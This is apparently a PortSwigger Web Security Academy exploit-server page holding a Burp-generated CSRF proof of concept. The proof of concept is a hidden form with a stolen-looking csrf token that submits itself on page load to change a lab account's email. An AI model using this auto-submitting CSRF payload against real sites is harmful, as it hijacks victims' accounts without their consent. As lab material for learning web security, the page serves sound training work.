 This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a0a005903cb842780b4a28301e700cb.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0add00330399843c8033a32f009000f5.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="test2&#64;test&#46;com" />
<input type="hidden" name="csrf" value="ajXkAqr60NjlVUnXftMhvmL9UWc7sBT7" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>